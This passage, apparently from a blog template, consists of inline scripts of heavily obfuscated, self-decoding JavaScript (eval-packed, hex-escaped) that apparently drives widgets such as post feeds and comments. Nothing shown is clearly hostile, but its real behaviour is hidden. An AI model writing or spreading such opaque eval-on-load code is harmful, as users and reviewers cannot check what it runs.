a>b;},'wydtP':function o(a,b){return a%b;},'HwHAP':_0xbb10('0x1','Cfwu'),'BHSpI':function p(a,b){return a(b);}};var i=a[_0xbb10('0x2','7Qw3')][_0xbb10('0x3','tx7Z')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xbb10('0x4','07so')](new RegExp(a[_0xbb10('0x5','91^r')](a[_0xbb10('0x6','ozYK')]('\x5cb',a[_0xbb10('0x7','19kn')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':var b={'CEAQT':function t(b,c){return a[_0xbb10('0x8','Kw$o')](b,c);},'AVWat':function u(b,c){return a[_0xbb10('0x9','jfH&')](b,c);},'lYPuD':function v(b,c){return a[_0xbb10('0xa','JwL[')](b,c);},'Vhlwg':function w(b,c){return a[_0xbb10('0xb','tmU^')](b,c);},'DkSmb':function x(b,c){return a[_0xbb10('0xc','iYJY')](b,c);},'jqlDY':function y(b,c){return a[_0xbb10('0xd','utWb')](b,c);},'NqOwQ':function n(b,c){return a[_0xbb10('0xe','jcI8')](b,c);},'QOVrF':a[_0xbb10('0xf','1vwV')]};continue;case'2':if(!''[_0xbb10('0x10','JwL[')](/^/,String)){while(c--)h[a[_0xbb10('0x11','HH8c')](d,c)]=e[c]||a[_0xbb10('0x12','iYJY')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xbb10('0x13','ozYK')];};c=0x1;}continue;case'3':return g;case'4':;continue;case'5':d=function(a){return b[_0xbb10('0x14','gcKM')](b[_0xbb10('0x15','91^r')](a,f)?'':b[_0xbb10('0x16','V4Xc')](d,b[_0xbb10('0x17','V4Xc')](parseInt,b[_0xbb10('0x18','$]Y2')](a,f))),b[_0xbb10('0x19','x0gm')](a=b[_0xbb10('0x1a','tx7Z')](a,f),0x23)?String[_0xbb10('0x1b','[S5M')](b[_0xbb10('0x1c','tx7Z')](a,0x1d)):a[_0xbb10('0x1d','8oo!')](0x24));};continue;}break;}}(_0xbb10('0x1e','Vg%!'),0x3e,0x17e,_0xbb10('0x1f','D#][')[_0xbb10('0x20','ozYK')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T S=["\\1x\\l\\m\\1b\\j\\h\\m\\1q\\h\\D\\W\\j\\i\\Y\\15\\K\\o\\B\\1x\\l\\m\\1E\\j\\h\\m\\1C\\h\\i\\D\\H\\B\\1x\\l\\m\\1o\\j\\h\\l\\m\\1x\\h\\i\\G\\1J\\1r\\B\\B\\o\\U\\U\\1J\\1r\\B\\B\\H\\U\\U\\H\\l\\m\\1k\\j\\o\\i\\Z\\i\\G\\s\\j\\W\\j\\i\\Y\\m\\P\\1t\\j\\s\\j\\h\\l\\X\\t\\m\\1a\\1c\\1G\\h\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\1c\\1G\\h\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\1u\\t\\1h\\h\\i\\G\\s\\j\\h\\1f\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\i\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\X\\t\\16\\h\\i\\Z\\i\\i\\1c\\s\\j\\h\\1f\\m\\J\\D\\1f\\m\\A\\D\\1f\\m\\u\\h\\i\\l\\1F\\j\\i\\G\\V\\M\\s\\j\\h\\l\\1i\\h\\i\\l\\r\\1t\\j\\s\\j\\h\\l\\1k\\h\\i\\l\\N\\j\\h\\1k\\h\\i\\l\\11\\j\\h\\q\\h\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\1k\\h\\i\\l\\N\\j\\h\\1C\\t\\1o\\h\\i\\l\\11\\j\\h\\m\\E\\t\\1o\\h\\i\\l\\14\\j\\h\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\q\\h\\i\\l\\1g\\j\\s\\j\\h\\l\\1i\\h\\i\\i\\i\\1c\\s\\j\\h\\l\\1C\\t\\1o\\h\\i\\l\\1g\\j\\s\\j\\h\\1f\\m\\1j\\h\\i\\i\\G\\15\\K\\o\\B\\s\\j\\h\\l\\m\\m\\t\\19\\h\\i\\G\\V\\1r\\B\\B\\s\\j\\h\\l\\m\\10\\h\\i\\l\\r\\U\\U\\j\\s\\j\\h\\m\\1v\\h\\i\\l\\1F\\j\\i\\D\\s\\j\\h\\m\\18\\h\\i\\l\\11\\j\\h\\m\\C\\t\\m\\q\\h\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\C\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\C\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\C\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\y\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\C\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\z\\z\\1D\\l\\C\\l\\1I\\z\\1w\\z\\m\\p\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\v\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\v\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\v\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\X\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\v\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\1H\\1c\\z\\z\\1D\\l\\v\\l\\1I\\z\\1w\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\s\\j\\h\\l\\17\\t\\L\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\17\\t\\L\\t\\16\\h\\i\\l\\10\\j\\h\\l\\17\\t\\L\\h\\i\\l\\N\\j\\h\\17\\t\\L\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\10\\j\\h\\l\\17\\t\\m\\1l\\h\\i\\l\\N\\j\\h\\17\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\m\\1h\\j\\h\\1l\\h\\i\\l\\11\\j\\h\\17\\t\\16\\h\\i\\Z\\i\\G\\s\\j\\h\\l\\A\\t\\1a\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\m\\V\\j\\15\\K\\o\\B\\h\\h\\D\\w\\B\\m\\G\\w\\M\\s\\j\\R\\i\\l\\m\\1D\\j\\h\\l\\p\\t\\1a\\K\\1a\\h\\i\\l\\r\\F\\m\\G\\w\\F\\F\\i\\o\\F\\B\\h\\M\\m\\R\\O\\h\\F\\w\\F\\h\\M\\z\\m\\R\\O\\h\\G\\s\\j\\R\\i\\l\\m\\r\\j\\h\\M\\1l\\K\\1e\\B\\Q\\y\\t\\1a\\Q\\O\\h\\F\\o\\F\\h\\M\\z\\1l\\O\\h\\i\\Z\\i\\G\\V\\M\\s\\j\\h\\l\\m\\m\\t\\19\\K\\l\\m\\W\\h\\i\\l\\r\\U\\U\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\V\\h\\D\\W\\j\\o\\i\\Y\\s\\l\\1j\\j\\o\\l\\1b\\l\\m\\1m\\D\\W\\j\\o\\D\\H\\i\\Y\\15\\K\\w\\B\\Q\\M\\m\\n\\K\\1e\\B\\h\\m\\T\\t\\m\\1u\\h\\O\\Q\\F\\H\\l\\m\\N\\F\\Q\\M\\z\\m\\n\\O\\M\\m\\L\\K\\1e\\B\\h\\m\\1s\\h\\O\\Q\\G\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\z\\t\\z\\h\\F\\H\\l\\m\\N\\F\\h\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\m\\1g\\h\\D\\W\\j\\o\\i\\Y\\m\\V\\j\\15\\K\\H\\B\\V\\G\\H\\M\\o\\l\\1b\\l\\J\\l\\r\\G\\H\\F\\B\\m\\i\\Y\\15\\K\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\l\\m\\19\\j\\W\\j\\o\\i\\Y\\m\\1i\\K\\o\\l\\m\\1F\\Z\\i\\l\\1m\\j\\h\\m\\1p\\h\\i\\G\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\12\\x\\1d\\l\\m\\I\\G\\15\\K\\n\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\L\\l\\s\\p\\G\\x\\B\\m\\1B\\1t\\x\\l\\18\\j\\h\\m\\1A\\1c\\z\\z\\h\\D\\h\\1H\\1c\\z\\z\\h\\i\\1c\\x\\G\\w\\F\\B\\h\\M\\m\\v\\O\\M\\o\\K\\1e\\B\\Q\\m\\1n\\t\\T\\Q\\K\\L\\B\\Q\\h\\F\\n\\F\\h\\Q\\K\\m\\I\\B\\Q\\h\\F\\x\\F\\h\\Q\\O\\h\\F\\n\\F\\h\\M\\z\\o\\O\\M\\z\\m\\v\\O\\h\\Z\\s\\j\\h\\l\\m\\W\\h\\i\\l\\1g\\j\\h\\M\\z\\m\\L\\O\\h\\F\\w\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\G","\\k","\\A\\E\\y\\v\\p","\\k\\k\\p\\I\\v\\A\\k\\N\\J\\r\\w\\p\\v\\q\\r\\k\\o\\x\\x\\T\\y\\o\\A\\A\\k\\o\\w\\q\\u\\k\\o\\w\\p\\v\\X\\n\\k\\X\\o\\u\\k\\o\\p\\p\\u\\k\\w\\y\\o\\A\\A\\k\\k\\k\\k\\k\\k\\u\\n\\C\\q\\X\\n\\T\\y\\o\\A\\A\\k\\p\\v\\p\\y\\n\\k\\I\\p\\C\\y\\k\\P\\q\\J\\p\\J\\H\\n\\k\\N\\n\\n\\x\\k\\u\\n\\E\\y\\o\\w\\n\\k\\k\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\y\\n\\r\\L\\p\\I\\k\\E\\y\\J\\A\\k\\A\\u\\w\\k\\n\\o\\w\\I\\k\\A\\I\\q\\u\\p\\k\\k\\k\\n\\r\\p\\u\\P\\k\\p\\o\\H\\k\\A\\v\\H\\y\\v\\r\\L\\A\\k\\w\\q\\x\\n\\k\\v\\N\\u\\o\\C\\n\\k\\x\\q\\w\\J\\C\\n\\r\\p\\k\\v\\r\\x\\n\\1a\\1p\\N\\k\\x\\v\\X\\k\\y\\v\\r\\18\\k\\v\\w\\q\\k\\o\\w\\p\\k\\H\\y\\q\\k\\v\\x\\k\\o\\E\\E\\n\\r\\x\\k\\T\\q\\C\\C\\n\\r\\p\\A\\k\\1l\\y\\q\\L\\L\\n\\u\\k\\1b\\A\\q\\r\\E\\k\\H\\q\\x\\P\\k\\w\\C\\p\\1N\\v\\N\\u\\o\\C\\n\\1N\\I\\q\\y\\x\\n\\u\\k\\u\\n\\C\\q\\X\\n\\k\\v\\L\\k\\x\\o\\p\\o\\k\\w\\y\\v\\w\\18\\k\\L\\v\\k\\A\\E\\o\\r\\k\\v\\w\\q\\r\\A\\k\\10\\10\\10\\k\\w\\q\\C\\k\\n\\C\\H\\n\\x\\k\\N\\v\\u\\A\\p\\k\\I\\p\\p\\E\\A\\k\\r\\J\\y\\y\\k\\N\\q\\u\\k\\E\\q\\A\\p\\k\\n\\C\\k\\1m\\u\\w\\I\\v\\X\\n\\1q\\o\\L\\n\\k\\L\\n\\p\\k\\N\\n\\n\\x\\A\\k\\E\\q\\A\\p\\A\\k\\A\\J\\C\\C\\o\\u\\P\\k\\o\\y\\p\\k\\1b\\A\\q\\r\\k\\v\\r\\k\\A\\w\\u\\v\\E\\p\\k\\C\\o\\1a\\k\\u\\n\\A\\J\\y\\p\\A\\k\\I\\R\\k\\p\\n\\u\\C\\k\\J\\y\\k\\I\\u\\n\\N\\k\\y\\v\\k\\o\\x\\x\\1h\\X\\n\\r\\p\\19\\v\\A\\p\\n\\r\\n\\u\\k\\C\\o\\v\\r\\k\\1w\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\10\\v\\x\\n\\k\\E\\u\\n\\E\\n\\r\\x\\k\\w\\q\\r\\p\\o\\v\\r\\n\\u\\k\\1s\\E\\y\\J\\A\\k\\w\\q\\C\\C\\n\\r\\p\\A\\k\\1g\\1n\\1i\\19\\m\\V\\14\\k\\1g\\1n\\1i\\19\\m\\V\\15\\k\\X\\v\\x\\n\\q\\k\\1g\\1n\\1i\\19\\m\\V\\16\\k\\1w\\P\\q\\J\\p\\J\\H\\n\\k\\1k\\J\\y\\y\\1q\\q\\A\\p\\k\\w\\q\\r\\p\\k\\o\\y\\y\\q\\10\\T\\q\\C\\C\\n\\r\\p\\k\\w\\q\\r\\p\\o\\w\\p\\k\\w\\o\\p\\n\\L\\q\\u\\P\\k\\w\\q\\r\\p\\n\\r\\p\\k\\1m\\u\\k\\T\\o\\p\\n\\L\\q\\u\\P\\k\\r\\n\\1a\\p\\k\\o\\E\\E\\n\\r\\x\\T\\I\\v\\y\\x\\k\\w\\y\\n\\o\\u\\k\\m\\V\\V\\V\\k\\1j\\J\\n\\u\\P\\1v\\n\\y\\n\\w\\p\\q\\u\\k\\T\\q\\r\\p\\o\\w\\p\\1k\\q\\u\\C\\R\\k\\L\\n\\p\\1h\\y\\n\\C\\n\\r\\p\\1l\\P\\1o\\x\\k\\C\\o\\E\\k\\u\\n\\p\\J\\u\\r\\k\\u\\n\\y\\k\\o\\y\\p\\n\\u\\r\\o\\p\\n\\k\\1u\\1p\\1i\\T\\q\\r\\p\\n\\r\\p\\19\\q\\o\\x\\n\\x\\k\\I\\p\\p\\E\\A\\1h\\r\\o\\H\\y\\n\\x\\k\\I\\p\\p\\E\\k\\o\\A\\v\\x\\n\\k\\o\\u\\w\\I\\k\\N\\v\\r\\x","","\\N\\u\\q\\C\\T\\I\\o\\u\\T\\q\\x\\n","\\u\\n\\E\\y\\o\\w\\n","\\13\\10\\F","\\13\\H","\\L"];1Q(1y(b,c,d,e,f,g){f=1y(a){1z(a<c?S[4]:f(1R(a/c)))+((a=a%c)>1S?1K[S[5]](a+1W):a.1O(1P))};1L(!S[4][S[6]](/^/,1K)){1M(d--){g[f(d)]=e[d]||f(d)};e=[1y(a){1z g[a]}];f=1y(){1z S[7]};d=1};1M(d--){1L(e[d]){b=b[S[6]](1U 1V(S[8]+f(d)+S[8],S[9]),e[d])}};1z b}(S[0],1X,1Y,S[3][S[2]](S[1]),0,{}))',62,123,'|||||||||||||||||x22|x29|x28|x7C|x2E|x31|x65|x61|x74|x6F|x6E|x24|x2D|x72|x69|x63|x64|x6C|x2F|x73|x3D|x6D|x2C|x70|x2B|x3B|x62|x68|x75|x20|x67|x3C|x66|x3E|x79|x27|x32|_0x9590|x43|x26|x30|x33|x76|x7B|x7D|x77|x34|x5B|x5C|x38|x37|x36|x35|x6B|x4C|x78|x6A|x3A|x5D|x39|x23|x48|x45|x4D|x71|x46|x42|x41|x54|x49|x4F|x50|x21|x47|x3F|x44|x53|x57|x7A|function|return|x52|x51|x4A|x55|x4B|x4E|x58|x59|x56|x5A|String|if|while|x5F|toString|36|eval|parseInt|35|var|new|RegExp|29|62|119'.split('|'),0,{}))
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1L U=["\\y\\i\\R\\i\\j\\L\\k\\m\\1k\\r\\m\\1g\\k\\E\\1b\\i\\y\\i\\k\\l\\W\\t\\14\\k\\j\\l\\15\\i\\j\\l\\m\\14\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\1R\\A\\A\\t\\m\\j\\L\\S\\r\\n\\A\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\15\\i\\j\\l\\m\\q\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\K\\z\\M\\18\\L\\S\\r\\n\\A\\m\\M\\y\\i\\o\\Y\\1C\\t\\1q\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\18\\o\\j\\j\\E\\y\\i\\o\\Y\\1C\\t\\m\\17\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\1B\\o\\j\\j\\E\\S\\r\\Q\\A\\y\\i\\o\\l\\W\\t\\14\\r\\1j\\1i\\1h\\r\\1e\\1D\\m\\1q\\i\\k\\l\\B\\t\\m\\1C\\r\\1e\\K\\m\\1r\\r\\1e\\K\\l\\m\\12\\t\\1P\\r\\1e\\K\\l\\m\\1f\\r\\1e\\K\\l\\m\\m\\r\\1e\\K\\l\\m\\1l\\r\\1e\\k\\j\\o\\j\\E\\S\\r\\P\\A\\m\\1b\\l\\m\\F\\i\\Q\\l\\1a\\N\\1l\\j\\E\\1b\\i\\n\\l\\1a\\A\\A\\m\\j\\L\\y\\i\\o\\Y\\12\\o\\j\\l\\m\\V\\i\\j\\M\\18\\L\\Q\\l\\m\\R\\i\\P\\j\\l\\1E\\i\\y\\i\\o\\Y\\12\\o\\j\\j\\M\\1b\\i\\n\\l\\1a\\D\\m\\j\\L\\n\\l\\m\\X\\i\\1f\\K\\1f\\K\\k\\k\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\m\\1o\\i\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\1E\\i\\k\\I\\16\\r\\O\\A\\o\\W\\t\\V\\o\\N\\D\\k\\j\\E\\m\\1E\\i\\z\\A\\1f\\E\\z\\I\\n\\l\\1a\\E\\z\\A\\z\\H\\m\\j\\L\\1b\\i\\z\\A\\A\\A\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\r\\z\\t\\1n\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\r\\O\\A\\o\\V\\t\\1n\\o\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\18\\r\\1b\\i\\z\\D\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\S\\r\\T\\A\\y\\l\\m\\11\\i\\n\\1j\\z\\1h\\j\\E\\y\\i\\T\\j\\l\\m\\1z\\i\\y\\i\\k\\Y\\J\\t\\k\\H\\z\\j\\j\\M\\M\\y\\i\\k\\14\\k\\j\\l\\m\\1m\\i\\k\\1z\\k\\K\\k\\l\\W\\t\\V\\r\\13\\k\\K\\R\\i\\j\\L\\y\\i\\k\\Y\\J\\t\\k\\H\\y\\i\\Z\\j\\l\\10\\i\\j\\j\\l\\1B\\i\\k\\z\\t\\1n\\k\\j\\l\\m\\S\\i\\j\\l\\m\\W\\i\\k\\z\\t\\1n\\k\\j\\E\\y\\i\\k\\15\\K\\14\\k\\j\\l\\m\\16\\i\\L\\k\\m\\10\\k\\1D\\y\\i\\k\\l\\x\\t\\q\\k\\j\\l\\m\\13\\i\\j\\l\\1q\\M\\j\\M\\j\\E\\y\\i\\o\\l\\1g\\o\\j\\l\\1z\\i\\R\\i\\j\\L\\1b\\i\\N\\m\\v\\h\\m\\z\\h\\m\\G\\h\\m\\C\\h\\m\\n\\h\\m\\Q\\h\\m\\P\\h\\m\\T\\h\\m\\s\\h\\m\\1i\\r\\m\\J\\h\\m\\w\\h\\m\\O\\h\\m\\u\\r\\m\\p\\N\\s\\l\\m\\19\\i\\m\\x\\l\\m\\B\\j\\j\\L\\S\\r\\v\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\10\\o\\j\\E\\S\\r\\z\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\17\\o\\j\\E\\S\\r\\G\\A\\11\\i\\v\\j\\H\\o\\r\\t\\r\\o\\H\\11\\i\\z\\j\\E\\S\\r\\C\\A\\o\\1g\\1D\\N\\N\\m\\1n\\1Q\\10\\A\\o\\H\\G\\E\\m\\1a\\l\\m\\Z\\l\\1p\\A\\C\\M\\M\\j\\E\\1b\\i\\m\\1p\\j\\L\\S\\r\\s\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1d\\t\\17\\k\\j\\K\\X\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1u\\t\\17\\k\\j\\K\\1m\\A\\y\\i\\k\\l\\1d\\t\\10\\k\\j\\l\\10\\i\\j\\K\\1c\\A\\y\\i\\k\\l\\1u\\t\\10\\k\\j\\l\\10\\i\\j\\E\\y\\l\\1A\\i\\s\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\s\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1m\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\s\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\E\\y\\l\\1A\\i\\X\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\X\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1c\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\X\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\M\\18\\L\\y\\i\\k\\Y\\m\\1d\\t\\1o\\k\\j\\l\\1B\\i\\k\\m\\1x\\t\\m\\1u\\t\\m\\15\\k\\j\\M\\M\\j\\E","\\h","\\B\\F\\w\\s\\q","\\h\\h\\h\\V\\v\\x\\h\\F\\p\\B\\q\\h\\C\\s\\V\\h\\q\\n\\18\\q\\h\\z\\p\\C\\X\\h\\B\\F\\v\\u\\h\\s\\Q\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\C\\s\\x\\h\\z\\w\\p\\G\\J\\h\\h\\G\\w\\v\\B\\B\\h\\h\\v\\q\\q\\x\\h\\h\\v\\F\\F\\n\\u\\C\\h\\v\\x\\q\\s\\G\\w\\n\\h\\h\\q\\s\\q\\w\\n\\h\\T\\q\\O\\w\\h\\F\\v\\P\\s\\u\\h\\Q\\15\\u\\G\\q\\s\\p\\u\\h\\n\\w\\B\\n\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\h\\v\\G\\q\\s\\V\\n\\h\\w\\n\\u\\P\\q\\T\\h\\q\\T\\s\\B\\h\\w\\s\\u\\J\\h\\T\\x\\n\\Q\\h\\F\\v\\P\\n\\x\\h\\v\\C\\C\\17\\w\\v\\B\\B\\h\\v\\Q\\q\\n\\x\\h\\R\\T\\v\\q\\B\\v\\F\\F\\h\\q\\p\\F\\h\\F\\p\\B\\q\\1a\\1p\\h\\C\\v\\q\\v\\h\\1g\\1c\\11\\12\\1l\\1f\\1l\\h\\n\\u\\G\\p\\C\\n\\1A\\1u\\1q\\17\\p\\O\\F\\p\\u\\n\\u\\q\\h\\G\\w\\s\\G\\J\\h\\Z\\w\\p\\P\\m\\1w\\z\\w\\p\\P\\h\\u\\n\\R\\n\\x\\h\\z\\x\\n\\v\\J\\h\\p\\w\\C\\n\\x\\h\\u\\n\\R\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\P\\n\\q\\h\\Q\\s\\u\\C\\h\\T\\m\\h\\n\\u\\q\\x\\X\\h\\s\\C\\h\\O\\B\\P\\h\\B\\w\\s\\C\\n\\x\\h\\v\\G\\G\\p\\x\\C\\s\\p\\u\\h\\G\\p\\u\\q\\v\\G\\q\\h\\B\\s\\z\\w\\s\\u\\P\\B\\h\\x\\n\\O\\p\\V\\n\\17\\w\\v\\B\\B\\h\\v\\u\\s\\O\\v\\q\\n\\h\\B\\G\\x\\p\\w\\w\\1c\\p\\F\\h\\s\\u\\C\\n\\18\\1k\\Q\\h\\p\\Q\\Q\\B\\n\\q\\h\\11\\v\\q\\T\\h\\1a\\u\\C\\x\\p\\s\\C\\h\\R\\n\\z\\1k\\1m\\h\\s\\1d\\T\\p\\u\\n\\h\\s\\1d\\v\\C\\h\\s\\1d\\p\\C\\h\\Z\\w\\v\\G\\J\\Z\\n\\x\\x\\X\\h\\Z\\Z\\h\\1d\\w\\v\\X\\Z\\p\\p\\J\\h\\1q\\1o\\11\\p\\z\\s\\w\\n\\h\\1y\\s\\u\\C\\p\\R\\B\\h\\1d\\T\\p\\u\\n\\h\\1r\\s\\u\\C\\w\\n\\h\\1m\\s\\w\\J\\h\\1k\\F\\n\\x\\v\\h\\11\\s\\u\\s\\h\\Q\\w\\p\\p\\x\\h\\q\\n\\B\\q\\h\\u\\v\\V\\s\\P\\v\\q\\p\\x\\h\\15\\B\\n\\x\\1a\\P\\n\\u\\q\\h\\B\\F\\w\\s\\q\\h\\p\\u\\w\\X\\h\\x\\n\\O\\p\\V\\n\\h\\n\\19\\h\\1g\\1c\\11\\12\\1l\\1f\\m\\h\\B\\F\\w\\s\\G\\n\\h\\B\\n\\u\\C\\h\\R\\s\\u\\C\\p\\R\\h\\w\\p\\G\\v\\q\\s\\p\\u\\h\\z\\p\\q\\q\\p\\O\\h\\u\\v\\V\\1w\\q\\s\\q\\w\\n\\B\\h\\n\\O\\F\\q\\X\\h\\1g\\1c\\11\\12\\1l\\1f\\S\\h\\Q\\p\\x\\h\\B\\q\\x\\s\\G\\q\\h\\u\\p\\q\\h\\G\\p\\C\\n\\h\\z\\w\\p\\G\\J\\19\\15\\p\\q\\n\\h\\B\\T\\h\\F\\v\\x\\B\\n\\1g\\1c\\11\\12\\h\\v\\F\\F\\n\\u\\C\\1c\\p\\h\\15\\B\\n\\h\\z\\w\\p\\P\\h\\u\\v\\V\\h\\w\\s\\u\\J\\B\\h\\p\\u","","\\Q\\x\\p\\O\\17\\T\\v\\x\\17\\p\\C\\n","\\x\\n\\F\\w\\v\\G\\n","\\1v\\R\\H","\\1v\\z","\\P"];1S(1s(b,c,d,e,f,g){f=1s(a){1t(a<c?U[4]:f(1V(a/c)))+((a=a%c)>1W?1I[U[5]](a+1M):a.1N(1O))};1F(!U[4][U[6]](/^/,1I)){1K(d--){g[f(d)]=e[d]||f(d)};e=[1s(a){1t g[a]}];f=1s(){1t U[7]};d=1};1K(d--){1F(e[d]){b=b[U[6]](1T 1U(U[8]+f(d)+U[8],U[9]),e[d])}};1t 